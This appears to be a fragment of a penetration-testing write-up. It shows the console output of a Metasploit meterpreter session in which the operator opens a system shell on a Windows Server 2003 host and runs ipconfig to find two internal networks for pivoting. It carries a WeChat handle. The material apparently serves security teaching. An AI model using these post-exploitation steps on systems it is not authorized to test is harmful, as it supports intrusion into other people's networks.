 meterpreter > shell
Process 1344 created.
Channel 1 created.
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.0.1.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.0.2.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
微信号: Bypass--
C:\WINDOWS\system32>